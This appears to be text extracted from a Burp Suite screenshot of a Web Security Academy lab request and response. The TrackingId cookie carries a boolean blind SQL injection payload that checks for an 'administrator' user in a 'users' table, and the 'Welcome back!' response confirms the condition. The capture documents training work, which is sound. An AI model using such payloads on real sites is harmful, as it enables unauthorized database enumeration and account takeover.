 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle%27 HTTP/2
2 Host: 0a53003503b4f45c811e98f3008a00fe.web-security-academy.net
3 Cookie: TrackingId=8e4W3X5FoxstfJs7' and (select username from users where username='administrator')='administrator'--
4 Cookie: session=TzQQdEIhE2KmnuvnN5YwdVw1Qz4n5quvSS
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
<p>
|
</p>
48 <div>
Welcome back!
</div>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>